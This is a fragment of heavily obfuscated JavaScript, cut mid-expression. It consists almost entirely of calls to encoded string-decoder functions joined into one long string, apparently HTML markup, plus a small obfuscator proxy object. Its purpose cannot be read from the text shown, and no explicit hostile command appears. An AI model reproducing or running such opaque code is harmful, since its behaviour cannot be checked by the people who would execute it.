1180,'le)T')+_0x5898c1(0x1f69,0x1a9d,0x26a0,'I@s2',0x11f3)+_0x380f72(0x3243,0x3314,0x1be5,'w6au',0x18a0)+_0x12a1c4(-0x1b3,0x11a2,0x17d9,0x167a,'I@s2')+_0x1d62ac('okPo',0x261a,0x228f,0x3567,0x30a9)+_0x1d62ac('Btbe',0x2dde,0x1af6,0x3007,0x19b7)+_0x5898c1(0x1ccb,0x151a,0xa78,'gSk8',0x424)+_0x12a1c4(0x2d04,0x2bd9,0x48a,0x19cd,'u&NN')+_0x1d62ac('^5ed',0x53c,0x12fd,0x632,-0x10e1)+_0x4295da(0xe2d,'[z0#',0x15c0,0x383,0xf59)+_0x380f72(0xf3e,0x2c6f,0x1236,'v@y3',0x1aa6)+_0x12a1c4(0x1d75,0x38eb,0x39ec,0x2830,'#G6m')+_0x380f72(0x2861,0xc33,0x2614,'#G6m',0x18f2)+_0x4295da(0x1f68,'le)T',0x251a,0x1dbd,0x189c)+_0x5898c1(0x1c16,0x10e0,0xdd8,'jr[C',0x1e0a)+_0x12a1c4(0x2001,0x1b0f,0x11b6,0x28b8,'gSk8')+_0x12a1c4(-0xaa3,0x1c11,0xe11,0x989,'#M58')+_0x5898c1(0x1bdd,0x1c28,0x2c10,'R**P',0x1932)+_0x380f72(0x4839,0x1d84,0x317f,'pBra',0x36c3)+_0x5898c1(0x19fd,0x2ccf,0xf7d,'%kt*',0x2971)+_0x5898c1(0x1997,0x1309,0x28f4,'w6au',0x137d)+_0x380f72(0x3bb3,0x33dd,0x26b0,'YBQO',0x3c8c)+_0x5898c1(0x2acf,0x2742,0xa5d,'gB2p',0x1611)+_0x380f72(0x2b0f,0x58f,0x1c50,'FEbz',0x1fa1)+_0x4295da(-0xf3d,'YBQO',0x7f8,-0x1189,0xebc)+_0x4295da(-0x357,'#M58',0x8f2,0x217d,0x1f37)+_0x5898c1(0x335b,0x26e4,0x2fe2,'^5ed',0x32ec)+_0x380f72(0x620,0x3150,0x1b56,'@JTN',0x1939)+_0x380f72(0x36a6,0x2d0e,0x271e,'pBra',0x3232)+_0x12a1c4(-0x813,0x1186,0x6cf,0x11c6,'Xh&0')+_0x1d62ac('srQ0',0x2f6c,0x2bec,0x34f2,0x1f5b)+_0x380f72(0xc39,0x1fd6,0x240a,'E$k]',0x3992)+_0x380f72(0x2f74,0x483f,0x2fce,'gSk8',0x2de9)+_0x5898c1(0x2189,0x266a,0x2b88,'KRjk',0x3270)+_0x5898c1(-0x16b,0x259c,0x4b4,'jr[C',0xca8)+_0x12a1c4(0xc6b,0x373b,0x1d46,0x2561,'u&NN')+_0x12a1c4(0xf96,0xfb,-0x5d7,0x7fa,'7(D%')+_0x12a1c4(0xe80,0x1cc7,0x1949,0x263e,'@JTN')+_0x1d62ac('%0rc',0xb4f,0x1735,0x429,0x6a8)+_0x4295da(0x1910,'!l4G',0x214d,0xafa,0x36eb)+_0x12a1c4(0x21d1,0x2e6f,0x2508,0x1fc6,'gSk8')+_0x12a1c4(0x2959,0x2a9b,0x1fa7,0x13e1,']!Ek')+_0x380f72(-0x99f,0x327,0x20b,'w6au',0x1817)+_0x4295da(0x17d6,')@(@',0x12e1,0x21b7,0x1a8)+_0x12a1c4(0x43e,0x2a1c,0x2e57,0x1806,'Xh&0')+_0x12a1c4(0x2a63,0x1e34,0xc3e,0x20ec,'I@s2')+_0x380f72(0x1365,0x19c1,0x1b1e,'2Bs8',0x181d)+_0x380f72(-0xc68,0x9b4,0x753,'dq#k',0x121e)+_0x5898c1(0x36f9,0x15b5,0x19c9,')@(@',0x28a2)+_0x1d62ac('le)T',0x3189,0x36df,0x1e36,0x2645)+_0x4295da(0x11f1,'2Bs8',0x260d,0x10d6,0x12c9)+_0x5898c1(0x1dc9,0xb77,0xe03,'Xh&0',0x18dd)+_0x1d62ac('jr[C',0x14ab,0xf82,-0x4ac,0x294c)+_0x12a1c4(0x4c11,0x266d,0x3909,0x35e2,'@quo')+_0x4295da(-0x18,'I@s2',0x166b,0xd62,0x1c28)+_0x12a1c4(0x12f2,0x2fbb,0x1238,0x2412,'I@s2')+_0x5898c1(0x1879,0x10b4,-0x661,'DxcY',0x679)+_0x12a1c4(0x31ec,0x395c,0x22ee,0x358a,'^5ed')+_0x1d62ac('@quo',0x18be,0x2901,0x2591,0x2067)+_0x4295da(0x2269,')@(@',0x270f,0x2117,0x39c3)+_0x1d62ac('Wo%*',0x184a,0x2c53,0x2c01,0xeb2)+_0x5898c1(-0x1b3,-0x1625,0x104d,'2Bs8',0x354)+_0x380f72(0x2f11,0x3dd8,0x2b3a,'R**P',0x1451)+_0x5898c1(-0x4b6,0x1f1a,-0x2f3,'^5ed',0xf28)+_0x12a1c4(0x2181,0x317b,0x2f9b,0x1e5a,'2Bs8')+_0x5898c1(0x2000,0x71b,0xae6,'#G6m',0xa15)+_0x380f72(0x1801,0x1770,0xb6f,']!Ek',0x988)+_0x5898c1(0x1043,0x2199,0x219f,'%kt*',0x891)+_0x12a1c4(0x26df,0x3b48,0x427b,0x2e2a,'FR]U')+_0x380f72(0x422,0x167b,-0x138,'E$k]',-0x58a)+_0x12a1c4(-0x822,-0x2c7,-0x9b6,0x2cd,'jr[C')+_0x1d62ac('I@s2',0x212b,0x3afa,0x2133,0x3b76)+_0x5898c1(0x4ed9,0x3b8d,0x38d7,'WJk9',0x35a3)+_0x4295da(0x4b4,'COwV',0x779,0xd3,-0xa60)+_0x380f72(0xc39,-0x751,0x8cf,'!l4G',-0x1d7)+_0x12a1c4(0x247d,0x92b,0x24b2,0x176a,'dq#k')+_0x380f72(0x687,-0xc50,-0x24f,'Wo%*',-0x177)+_0x5898c1(0x3277,0x308f,0x32f0,'v@y3',0x1c0d)+_0x380f72(0x871,-0x128e,0x32,'KRjk',0x1975)+_0x12a1c4(0x313e,0xfaa,0x2f44,0x22fa,'#G6m')+_0x380f72(0x5f8,0x213d,0x1b93,'L7y8',0x1458)+_0x4295da(0x2daf,'I@s2',0x1f70,0x2adc,0xad0)+_0x5898c1(0x3d2a,0x447b,0x4b01,'YBQO',0x3320)+_0x5898c1(-0x574,0x1430,-0xce8,'#G6m',0xb1e)+_0x1d62ac(']!Ek',0x1c1e,0x2647,0x1307,0x1c29)+_0x5898c1(0x19b6,0x2dfe,0x27b0,'R**P',0x2e28)+_0x380f72(0x2e8d,0x2d24,0x30c2,'6gcD',0x3dde)+_0x12a1c4(0x2f96,0x3073,0x2e1a,0x21cf,'7UWi')+_0x380f72(0xd3d,-0x126,0xd7a,'eMpE',-0x1bb)+_0x380f72(0x3808,0x1d60,0x2f8a,')@(@',0x405b)+_0x12a1c4(0x4ec5,0x4a03,0x1e3b,0x3547,'[z0#')+_0x4295da(0xcb4,'le)T',0x216b,0x1ae7,0xfaf)+_0x12a1c4(0xd54,0x2a60,0x2d8,0x1bb2,'srQ0')+_0x4295da(-0x15c,'okPo',0xc70,0x1aab,0xfdb)+_0x4295da(-0x814,'okPo',0x10ff,0x58c,0x881)+_0x1d62ac('YBQO',0x2a33,0x2eea,0x2b6f,0x1c6f)+_0x380f72(0x2ab5,0x1ea8,0x2d4a,'u&NN',0x24aa)+_0x4295da(0x2f95,'Wo%*',0x321e,0x4692,0x3cd3)+_0x4295da(0x4e8,'Cks#',0xc1f,0xdc4,-0xce5)+_0x4295da(0x263d,'u&NN',0x31e8,0x3f18,0x1c78)+_0x4295da(0x427b,'okPo',0x294b,0x4208,0x1a50)+_0x5898c1(0x1b92,-0xf8f,0x1335,'@JTN',0x7bd)+_0x380f72(0x277a,0x30df,0x2d9a,'gB2p',0x3627)+_0x380f72(0x722,0x177c,0xedf,'%0rc',0x488)+_0x4295da(-0x458,'pBra',0x139d,0x373,0x21f1)+_0x5898c1(0x1a24,0x1a5d,0xca8,'DxcY',0x1ed4)+_0x5898c1(0x207d,0x33a8,0x1ff9,'gSk8',0x3134)+_0x5898c1(0x21ad,0x440b,0x1958,'E$k]',0x3300)+_0x380f72(0x441,-0x187c,-0x64,'7(D%',-0x15b6)+_0x4295da(0x130d,'9jYw',0x12e4,0x1610,0x9ed)+_0x1d62ac('a9*L',0x2423,0x167f,0x11ea,0x336f)+_0x4295da(0x4711,'gSk8',0x3287,0x3f64,0x2446)+_0x380f72(0x1834,0xec4,0xa92,'2Bs8',0x339)+_0x5898c1(0x1f0e,0xe12,0xf10,'u&NN',0x142c)+_0x5898c1(0x2820,0x1a82,0x2e52,'!x1s',0x2249)+_0x5898c1(0x17f8,0x2023,0x365b,'[YAb',0x2da3)+_0x1d62ac('eMpE',0x1b74,0x247,0x1a24,0xced)+_0x380f72(-0x831,-0xf0a,0x9bd,'I@s2',0xc5f)+_0x12a1c4(0xd08,0x2bfe,0x2ad0,0x129f,'le)T')+_0x4295da(0x2cd6,'I@s2',0x2f39,0x44d8,0x37d9)+_0x4295da(0xa6e,'#M58',0x2158,0xe9a,0x1562)+_0x1d62ac('9jYw',0x1457,-0xbb,0x1b47,0xa70)+_0x5898c1(0x1282,0x2942,0x2090,'!x1s',0x2743)+_0x1d62ac('6gcD',0x1079,0x7a6,0xb0f,-0x9a8)+_0x5898c1(0xfa6,0x275f,0x709,'!l4G',0xfc3)+_0x380f72(0x41a7,0x10ed,0x2b19,')@(@',0x2363)+_0x1d62ac('w6au',0x2409,0x334f,0x2d97,0x21a5)+_0x380f72(0x376,0x1c8a,0x677,'COwV',-0x410)+_0x380f72(0x12a,-0x6fe,0x4bc,')@(@',0x1bc2)+_0x1d62ac('dq#k',0x4b9,0x2f9,-0x1460,-0x1e1)+_0x5898c1(0x3f9b,0x36a5,0x3036,'^5ed',0x31ec)+_0x1d62ac('4(A^',0x1b64,0x12fb,0x2fb3,0x1c53)+_0x5898c1(0x37b9,0x4386,0x3fdd,'COwV',0x2ab1)+_0x380f72(0x14f7,0x1294,0x25a4,'!l4G',0x1263)+_0x12a1c4(0x45cc,0x3c01,0x3283,0x317b,'le)T')+_0x4295da(0x2daf,'2Bs8',0x18ac,0x9ba,0x11da)+_0x5898c1(0x1a38,0x2cc6,0x33e8,'7(D%',0x22cf)+_0x1d62ac('eMpE',0x821,-0x410,0x1eaf,0x963)+_0x5898c1(0x1ea,0x24f3,0x7fc,'9jYw',0x131d)+_0x12a1c4(0x32f2,0x27ac,0x258f,0x2b30,'@JTN')+_0x1d62ac('v@y3',0x283f,0x2df0,0x40ab,0x342d)+_0x4295da(0x42af,'jr[C',0x2a3d,0xff8,0x195f)+_0x1d62ac('YBQO',0x2a21,0x34c0,0x19d9,0x2f5d)+_0x1d62ac('WJk9',0x9d6,-0x103c,-0xdf6,0xe91)+_0x4295da(0x1e42,'dq#k',0x167c,0x249a,0xfdb)+_0x12a1c4(0xc01,0xd5d,0x764,0xc16,'[YAb')+_0x12a1c4(0x3168,0x3abd,0x18e2,0x3064,'#G6m')+_0x5898c1(0xc8a,0x672,0x10fd,'Wo%*',0x380)+_0x380f72(-0x9a0,-0xef5,-0x1a1,'%kt*',0x109d)+_0x12a1c4(-0x27a,0xa8b,0x1a09,0x120c,'4(A^')+_0x1d62ac('v@y3',0xdd1,0x24a,0x2156,0xb8a)+_0x4295da(0xc22,'COwV',0xa10,0x18a,0x149f)+_0x1d62ac('L7y8',0x2c4f,0x279e,0x45dc,0x3cb6)+_0x1d62ac('!l4G',0xc00,0x1272,-0x5de,-0x9f4)+_0x4295da(0x2a35,'u&NN',0x328c,0x2515,0x35b9)+_0x12a1c4(0x211,0x2259,-0x8c5,0xf3e,'#G6m')+_0x1d62ac('@quo',0x3151,0x28d0,0x2f7a,0x45d8)+_0x12a1c4(0x1fab,0x350e,0x2549,0x299c,'Xh&0')+_0x5898c1(-0x10cf,-0x878,-0xd1f,'E$k]',0x528)+_0x12a1c4(0x1f72,0x1ed6,0x227f,0x9fd,'u&NN')+_0x1d62ac('^5ed',0x271e,0x1915,0x2fd4,0x13b2)+_0x12a1c4(0x24a7,0x2ea8,0x1ae0,0x2a46,'w6au')+_0x4295da(0x3175,'E$k]',0x346d,0x4b7f,0x3a4e)+_0x1d62ac(']Z9e',0x304a,0x4478,0x3566,0x2518)+_0x5898c1(0x1a4d,0x17ae,0x3c8f,'gB2p',0x25cd)+_0x12a1c4(0x3a78,0x1378,0x2db8,0x2916,'!l4G')+_0x4295da(0x2bbb,'R**P',0x2672,0x1daa,0x170a)+_0x12a1c4(0x3cde,0x391e,0x215a,0x2c9c,'gSk8')+_0x12a1c4(0x1963,0x26b5,0x2ac8,0x2289,'[z0#')+_0x1d62ac('a9*L',0xa57,0x2437,0x95d,-0x988)+_0x4295da(-0x11c3,'@9gY',0x65b,0x1672,-0x7f3)+_0x4295da(0x1a75,'@9gY',0x2746,0x2daa,0x2df0)+_0x380f72(0x32b3,0x2c54,0x2128,'Xh&0',0x2e10)+_0x4295da(0x289d,'pBra',0x2a07,0x3026,0x237f)+_0x380f72(0x8b0,-0x54e,0x11c6,'%kt*',0x2e6)+_0x5898c1(0x321b,0x2481,0x2afa,'%0rc',0x236e)+(_0x12a1c4(0x294c,0x2111,0x43c6,0x2bef,'%kt*')+_0x380f72(0x1bcb,0x1d8f,0x1171,'okPo',0x643)+_0x12a1c4(0x3802,0x2a5a,0x38fa,0x2d80,'Wo%*')+_0x380f72(0x352,-0x1142,0x707,'FR]U',-0xd86)+_0x380f72(0xc42,-0x301,0x2e,'Xh&0',0x1941)+_0x1d62ac('%kt*',0x2156,0x36fe,0x18cb,0x16b0)+_0x4295da(-0x20c,'w6au',0x17d8,0x2c8b,0xf0)+_0x4295da(0x1ec0,'@JTN',0xbdb,-0x454,-0x3c4)+_0x4295da(0x2704,'@JTN',0x35cd,0x3b3a,0x25b2)+_0x12a1c4(0x28da,0x3c8e,0x3928,0x2caf,'eMpE')+_0x380f72(0x2509,0x2313,0x274d,'Wo%*',0x11f0)+_0x4295da(0x1776,'[z0#',0x2e9f,0x4505,0x1d13)+_0x4295da(0x2926,')@(@',0x26cb,0x1cb7,0x3580)+_0x12a1c4(0x2156,-0xbef,0x19c9,0xb3e,'v@y3')+_0x380f72(-0x26c,0x7b4,0x326,'R**P',0xf08)+_0x5898c1(0xde6,0xa00,0x1b61,'w6au',0x208b)+_0x380f72(0x217e,0x2135,0x860,'gB2p',-0x621)+_0x1d62ac(']!Ek',0x1045,0xa7d,0x26d1,0x1c31)+_0x12a1c4(0x1c24,0x13d6,0x4549,0x2c67,'^5ed')+_0x5898c1(0x242d,0xd76,0x19e,'srQ0',0x1ab1)+_0x5898c1(0x3bca,0xab3,0x14e5,'FR]U',0x24b7)+_0x12a1c4(0x14f9,0x1d54,0x1665,0x270b,'#G6m')+_0x380f72(-0x15b1,-0x73a,-0x24c,')@(@',0x10b5)+_0x5898c1(0x15b1,0x1756,0xa35,'FEbz',0x139e)+_0x380f72(0x37bd,0x1241,0x21e7,'u&NN',0xf0f)+_0x380f72(0x2762,0x2094,0x296d,'DxcY',0x1483)+_0x1d62ac('@JTN',0x2b99,0x24a6,0x2822,0x1da6)+_0x380f72(-0xca,0x1f34,0x173e,'@quo',0x1400)+_0x1d62ac('gSk8',0x1f1,0x26b,0xd44,0x242)+_0x4295da(0xf55,'4(A^',0x1af0,0xcdc,0x2435)+_0x1d62ac('6gcD',0x1f6f,0x39b0,0x2fde,0x5d7)+_0x380f72(0x20bc,0x2850,0x23f8,'COwV',0x36f5)+_0x5898c1(0x1791,0x22a4,0x1cc9,'Xh&0',0x302c)+_0x5898c1(0x13d4,0x158d,0x2ed,'a9*L',0xd88)+_0x12a1c4(0x1076,0x29da,0x807,0x1829,'gSk8')+_0x1d62ac('^5ed',0x83d,-0x5cb,-0x368,0x16a9)+_0x12a1c4(0x1f4d,0x1b9c,0x3193,0x19c0,'7UWi')+_0x5898c1(-0xdde,0x479,0x8c1,'okPo',0x351)+_0x5898c1(0x3966,0x2a70,0x3df0,'FEbz',0x2eab)+_0x380f72(0x2265,0x2d92,0x15fd,'6gcD',0x17d0)+_0x380f72(0x2208,0x3109,0x1b8b,'Wo%*',0xf51)+_0x380f72(0x41c,0xa01,0x2cd,'I@s2',-0xfbf)+_0x380f72(0x3073,0x122d,0x2c57,'2Bs8',0x308b)+_0x12a1c4(0xee0,0xc48,-0x701,0xc11,'#G6m')+_0x1d62ac('#G6m',0x1d44,0x2e95,0xffd,0x14a2)+_0x12a1c4(0x33e3,0x241a,0x2227,0x19d8,'Wo%*')+_0x12a1c4(0x298a,0x38a8,0xe49,0x26a9,'u&NN')+_0x380f72(0x208d,0x1d0a,0x13c7,']Z9e',0x1bd8)+_0x12a1c4(-0x7e1,-0x10ca,0x1062,0x779,'@quo')+_0x380f72(0x26ae,0x1cd1,0xebe,'Cks#',0x859)+_0x12a1c4(0x1c69,0x24a4,0x16bb,0x29ad,'!x1s')+_0x12a1c4(0x409a,0x3b15,0x49b8,0x352e,'@9gY')+_0x4295da(0x288c,'@JTN',0x2a82,0x3699,0x43f8)+_0x12a1c4(0xe7a,0x2be9,0x3af2,0x263d,'Wo%*')+_0x1d62ac('!x1s',0xc2c,0xb7,-0x202,0x15a7)+_0x12a1c4(0x2d3b,0x3484,0x1ee9,0x21a8,'#M58')+_0x12a1c4(0x109d,0x2bfd,0x23b6,0x1686,')@(@')+_0x12a1c4(-0x1045,-0xc8a,0x4f7,0x86c,'I@s2')+_0x4295da(0x3d43,'#M58',0x2796,0x3bb4,0x3633)+_0x5898c1(0x3f69,0xcb5,0x17c7,'Wo%*',0x25e0)+_0x5898c1(0x46c8,0x2fd8,0x39bb,'[YAb',0x3064)+_0x1d62ac('Cks#',0x2e06,0x1569,0x1a69,0x290d)+_0x5898c1(0xf07,0x231a,-0x577,'u&NN',0xedd)+_0x5898c1(0x1d84,0x3d9f,0x2f92,'Xh&0',0x278f)+_0x380f72(0x2652,0x4162,0x30db,'Wo%*',0x3427)+_0x4295da(0x209e,'9jYw',0x711,0x200f,0xf7b)+_0x380f72(0x26d7,0x1ac3,0xd78,'I@s2',0xdf7)+_0x5898c1(0x1118,0x11d8,0x957,'YBQO',0xffc)+_0x380f72(0x2657,0x321c,0x1ef9,'4(A^',0xc09)+_0x1d62ac('E$k]',0x1dc,0xc5a,0x80b,0x645)+_0x380f72(-0x1481,-0x6e6,0x570,'Wo%*',-0x1361)+_0x1d62ac('[YAb',0x2eb7,0x4859,0x4623,0x30d9)+_0x380f72(0x1672,-0x645,0x142,'YBQO',-0x108e)+_0x1d62ac('%kt*',0x1d3c,0x2ee7,0x2122,0x256d)+_0x5898c1(0x2433,0xca8,0x2390,']Z9e',0x1315)+_0x5898c1(0x164f,-0xf4f,-0x15e,'^5ed',0x3a4)+_0x1d62ac('FR]U',0x1067,0x9fc,0x1bfa,0x630)+_0x1d62ac('I@s2',0x297a,0x1e85,0x14e7,0x166a)+_0x380f72(-0x872,0xe7b,0x131,'!l4G',0x1ade)+_0x1d62ac('pBra',0xdbe,0x3fc,-0x3fc,0x1014)+_0x380f72(0x549,0x6d9,0x1232,'@quo',-0x57)+_0x5898c1(0x22a9,0x2576,0x4508,'Btbe',0x34b2)+_0x5898c1(0x2f46,0x33ab,0x169c,'[z0#',0x1fbf)+_0x4295da(0x196a,'u&NN',0x2c35,0x152e,0x2daf)+_0x12a1c4(0x3717,0x3661,0x3804,0x2662,'pBra')+_0x12a1c4(0x849,0x132d,0x1524,0x1b46,'E$k]')+_0x4295da(0x2780,'gSk8',0x2fd1,0x2843,0x1ebd)+_0x4295da(0x111f,'^5ed',0x279c,0x1b76,0x3375)+_0x5898c1(0x21ba,0x22d0,0xb94,'srQ0',0x1602)+_0x1d62ac(']Z9e',0x1df8,0x28c9,0x9b2,0x19b2)+_0x380f72(-0xbfd,-0x3d,0x3bc,'%kt*',0xf16)+_0x4295da(0x22ed,'YBQO',0x2908,0x3d58,0x1692)+_0x5898c1(0x1724,-0x54e,0x255,'[YAb',0x2ae)+_0x1d62ac('%0rc',0x2503,0x20a8,0x2d25,0x127f)+_0x380f72(0x3976,0x125a,0x1f44,'7UWi',0x22ba)+_0x12a1c4(0x2025,0x25db,0x3618,0x2951,'okPo')+_0x380f72(0x844,0xfec,0x62,'#G6m',0xe08)+_0x12a1c4(0x29,0x271e,-0x4b9,0x1246,'srQ0')+_0x1d62ac('2Bs8',0x1d2c,0x2f37,0x2ce4,0x236b)+_0x5898c1(0xac8,0x3b6,0x117f,'!l4G',0xbac)+_0x1d62ac('#M58',0xbc2,0x25cb,0x1bb9,0x1c28)+_0x5898c1(0x48,0x14d,-0x8f0,'L7y8',0x375)+_0x380f72(-0xac9,-0x83f,0x63,'R**P',0xc01)+_0x12a1c4(0x306c,0x1d43,0x1c0b,0x27c5,']!Ek')+_0x1d62ac('le)T',0x108f,0x2f9,0x22b6,0x49e)+_0x4295da(-0x246,'E$k]',0x1010,-0x25,0x225f)+_0x1d62ac('a9*L',0x292c,0x28e7,0x3141,0x1a86)+_0x5898c1(0x2b6b,-0x2dc,0xb45,'gB2p',0x13ac)+_0x5898c1(0x133b,0x11f5,0x34bb,'[YAb',0x1ad7)+_0x1d62ac('w6au',0x3141,0x3788,0x183b,0x272e)+_0x380f72(0x1d4f,0x18ee,0x261d,'le)T',0x2d44)+_0x4295da(-0x988,'Btbe',0x9f3,0x225c,0x943)+_0x12a1c4(0x2b5e,0x3287,0x2f54,0x2d42,'!l4G')+_0x1d62ac('I@s2',0x83,-0xf53,-0xcf0,-0x107f)+_0x4295da(-0xb98,'%0rc',0xb2b,0x2061,-0xa79)+_0x12a1c4(0xdc9,0x1590,0x20cd,0x1477,'#M58')+_0x12a1c4(0x1f6c,0x350b,0x1d1a,0x271f,'@JTN')+_0x12a1c4(0x475b,0x19c8,0x2ce9,0x3074,'!x1s')+_0x380f72(0x240b,0x62d,0x195c,'7UWi',0x816)+_0x1d62ac('YBQO',0x1ab,-0x14c5,-0x2af,0x144e)+_0x12a1c4(0x1e3a,0x1af8,0x31d2,0x2d26,'pBra')+_0x4295da(0x1bd7,'[z0#',0x1958,0xab0,0x1765)+_0x12a1c4(-0x5cc,0x336,0x40d,0xd9c,'eMpE')+_0x1d62ac('gSk8',0x1bbf,0x1b21,0x468,0x95d)+_0x1d62ac('9jYw',0x1cd,0x132d,0x119b,0x87d)+_0x380f72(-0xf65,-0x1b00,-0x28d,'%0rc',-0x569)+_0x4295da(0x208c,'Btbe',0x30e6,0x4204,0x1920)+_0x12a1c4(0x1c6c,0x28b5,0x2910,0x1a99,'dq#k')+_0x4295da(0x24a1,'@9gY',0x33fa,0x3794,0x4658)+_0x380f72(0x2bd5,0x2afe,0x230a,'le)T',0x1d98)+_0x1d62ac('COwV',0x11d8,0x297c,0x65f,0x1ade)+_0x1d62ac('L7y8',0x536,-0xd6f,0x1c45,0xba5)+_0x1d62ac('@quo',0x741,0x16df,0x95f,0x112)+_0x380f72(0x1fa7,0x1da8,0x1130,'gSk8',0x1af5)+_0x5898c1(0xd2c,0xc13,0x781,'7UWi',0x65c)+_0x380f72(-0x175c,-0x16b3,-0x183,'[YAb',-0xd0d)+_0x1d62ac('@9gY',0x590,0x18f1,-0xaa2,0xd3f)+_0x12a1c4(0x250e,0x2352,0xf9d,0x1fc4,'!l4G')+_0x1d62ac(']!Ek',0x2522,0x1bfe,0xbab,0x2b23)+_0x5898c1(-0xd14,-0xf9b,-0x31f,')@(@',0x972)+_0x380f72(0x2758,0xd47,0x1659,'[YAb',0x15bd)+_0x5898c1(0x150c,0x3e47,0x2637,'7UWi',0x2e84)+_0x1d62ac('%0rc',0x3319,0x202e,0x3a02,0x451f)+_0x380f72(0x3804,0x4adb,0x31a9,'7(D%',0x47c5)+_0x380f72(-0x106c,-0xa20,0x610,'w6au',-0xaea)+_0x12a1c4(0x303,-0x216,0x122f,0x4bf,'COwV')+_0x12a1c4(0x1a0a,-0x2c0,0x3b0,0x472,'v@y3')+_0x380f72(-0xdf7,-0x11d6,0x74d,'le)T',0x1e0)+_0x5898c1(0x100e,0x2df0,0x123a,'Btbe',0x2667)+_0x380f72(0x2fe6,0x3dcf,0x261b,'Xh&0',0x1011)+_0x12a1c4(0x2dd5,0xb85,0x2d9e,0x248e,'jr[C')+_0x4295da(0x19f4,'%0rc',0x2d63,0x16c8,0x41e2)+_0x12a1c4(0x17d9,-0x9b4,0xfa4,0x105d,'[YAb')+_0x5898c1(0x3a33,0x1ec1,0x24c0,'gSk8',0x34cb)+_0x380f72(-0xbe4,0xfac,0x3e6,'7UWi',0x1b00)+_0x380f72(0x2ee,-0x3ff,-0xf3,'Cks#',-0x407)+_0x1d62ac('srQ0',0xe82,0x1a50,0x1860,0x18b6)+_0x380f72(0x6b2,0xa0b,0x16f2,'@quo',0x29bd)+_0x5898c1(0x1144,0x1117,0x875,'pBra',0x7f8)+_0x5898c1(0x22dc,0x45e2,0x17b8,'7UWi',0x301a)+_0x380f72(0x8e4,-0x9ea,0x389,'Xh&0',-0x93)+_0x380f72(0x1083,0x2e11,0x158b,'jr[C',0xbe1)+_0x380f72(0x2536,0x257b,0x23c6,'[YAb',0x1b23)+_0x4295da(0x3eb7,'2Bs8',0x35c6,0x4940,0x46e9)+_0x5898c1(0x1e85,0x1689,0x3db3,'@JTN',0x2e4a)+_0x1d62ac('!x1s',0x148c,-0x579,-0x477,0xd4c)+_0x380f72(0xe96,0x27e2,0x1c5d,'COwV',0x1f1e)+_0x5898c1(0x1207,0x1653,0x1161,'srQ0',0xb6d)+_0x4295da(0x261b,']Z9e',0x1780,0x1536,0x251a)+_0x12a1c4(0x4094,0x2f58,0x4359,0x34a1,'[YAb')+_0x380f72(0x218f,0x43c0,0x30b5,'Xh&0',0x2b33)+_0x5898c1(0x2b61,0x15b2,0x3465,'^5ed',0x20a0)+_0x5898c1(0x1830,0xa07,0x1f9b,'Cks#',0x23d2)+_0x380f72(0x1d74,-0xc9e,0x361,'kFg)',0xff1)+_0x380f72(0xa99,0x2d02,0x2227,'kFg)',0x128d)+_0x1d62ac('YBQO',0x2042,0x9bc,0x371f,0x18e3)+_0x12a1c4(0x1200,-0x9c,0x134e,0xde1,'@quo')+_0x12a1c4(0x3266,0x3d62,0x3437,0x2714,'gSk8')+_0x12a1c4(0x1ec2,0x1aa3,0xb6f,0x11aa,'Cks#')+_0x4295da(-0x9e1,'u&NN',0xf4c,0x113d,0x67f)+_0x4295da(0x15fb,'@JTN',0xe67,0xab7,0x12de)+_0x12a1c4(0x2104,0x2273,0x4be2,0x33a1,'srQ0')+_0x4295da(0x1b78,'#M58',0x2e87,0x32b3,0x2cba)+_0x5898c1(-0x1588,0x152f,0x18ab,'@JTN',0x4aa)+_0x12a1c4(0x3456,0x166e,0x31e6,0x30b6,'9jYw')+_0x380f72(0xe0d,0x35b1,0x1d4b,'Wo%*',0x2726)+_0x5898c1(0x221,0x94d,0x287,'u&NN',0x19ae)+_0x1d62ac('v@y3',0xbb7,0x4ec,-0x6a8,0x2304)+_0x5898c1(0x2fc4,0x4d20,0x4715,'YBQO',0x35bf)+_0x12a1c4(0xcfb,-0x1549,0x5db,0x4dc,'L7y8')+_0x1d62ac('okPo',0x782,-0x17a,-0x167,0x324)+_0x5898c1(0x1ce2,0x2957,-0x42,'YBQO',0x135d)+_0x4295da(0x1e86,'7(D%',0x1d35,0x1d64,0x1eb7)+_0x380f72(0x3a7e,0x3444,0x260c,')@(@',0x267e)+_0x12a1c4(0x3b50,0x3c50,0x157e,0x2bf9,'L7y8')+_0x380f72(0x3d7,0x982,0x1a45,'FEbz',0xabb)+_0x1d62ac('FR]U',0x7dd,-0x278,-0xaf6,-0xb67)+_0x380f72(0x1128,0x374c,0x25c9,'@quo',0x28af)+_0x4295da(0x36fc,'7(D%',0x25ca,0x30a9,0x2dae)+_0x1d62ac('#G6m',0xfcc,0x5fb,0x2a0c,0xb00))+(_0x380f72(0x1c9f,-0x110,0x27d,'#M58',0x1f9)+_0x5898c1(0x1b18,0x1357,0x3793,'YBQO',0x278d)+_0x5898c1(0x42f,0x2f67,0x1f3d,'YBQO',0x1cb3)+'>'),'FliAo':function(_0x14ea99,_0x3cbe4a){return _0x14ea99+_0x3cbe4a;},'maBrg':_0x1d62ac('!l4G',0xcc9,0xc85,0x147f,0x4b),'FogKC':_0x1d62ac('okPo',0x56e,0xa9c,0x1b02,-0x135b)+_0x380f72(-0x24,0x1adf,0x1d7,'@9gY',0x885),'mAMrZ':_0x380f72(0x8b4,0xfd9,0x1cc0,'^5ed',0x339d)+_0x12a1c4(0x448b,0x2546,0x4386,0x2d7a,'a9*L')+_0x12a1c4(0x2687,0x22e7,0x1f78,0x2c48,'#M58')+_0x380f72(0x1e37,0x1927,0x11b2,'Cks#',0x488)+_0x1d62ac('FEbz',0x1bc9,0x2779,0x20fb,0x89e)+_0x1d62ac('@quo',0x254f,0x2118,0x2b4a,0x383a)+_0x4295da(0x11d4,'7(D%',0x650,0x1a49,0x937)+_0x380f72(0x1dd1,0x2571,0x2cf4,'eMpE',0x3ed3)+_0x1d62ac('Wo%*',0x165c,0x1298,0x2da2,-0x2aa)+_0x380f72(0xb18,0x1503,0x102b,'kFg)',-0x98a)+_0x1d62ac('gSk8',0x8b,-0x7dc,0xe7f,-0xcff)+_0x4295da(0x2a25,')@(@',0x25bc,0x1cbd,0x30b0)+_0x12a1c4(0x1052,0x2a23,0x2131,0x2842,'DxcY')+_0x12a1c4(0x1a78,0x1114,0x164f,0x27a9,'2Bs8')+_0x1d62ac('7UWi',0x1b0b,0x6e0,0x3536,0x2746)+_0x1d62ac('4(A^',0xea,-0x423,-0x535,-0x181)+_0x380f72(0x2156,0x362d,0x31a5,'7(D%',0x25a2)+_0x5898c1(0x1ad4,0x2a36,0x934,'2Bs8',0x193e)+_0x5898c1(0x338d,0x2d96,0x41a5,'w6au',0x28f4)+_0x380f72(0x3d5a,0x151c,0x2873,'R**P',0x3